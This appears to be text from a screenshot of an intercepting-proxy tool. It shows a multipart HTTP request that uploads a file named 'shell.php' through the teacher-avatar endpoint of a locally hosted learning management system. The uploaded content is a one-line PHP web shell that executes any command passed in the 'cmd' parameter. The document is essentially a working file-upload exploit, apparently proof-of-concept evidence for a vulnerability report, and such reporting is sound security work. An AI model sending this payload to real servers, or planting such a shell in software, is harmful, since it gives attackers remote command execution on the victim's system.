 Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /lms/teacher_avatar.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------201972672813976604771942128252
8 Content-Length: 389
9 Origin: http://localhost
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://localhost/lms/dasboard_teacher.php
14 Cookie: PHPSESSID=oclmaei32tajn8t9ipeuovva83
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 -----------------------------201972672813976604771942128252
23 Content-Disposition: form-data; name="image"; filename="shell.php"
24 Content-Type: application/octet-stream
25
26 <?php echo shell_exec($_GET['cmd']); ?>
27
28 -----------------------------201972672813976604771942128252
29 Content-Disposition: form-data; name="change"
30
31
32 -----------------------------201972672813976604771942128252--
33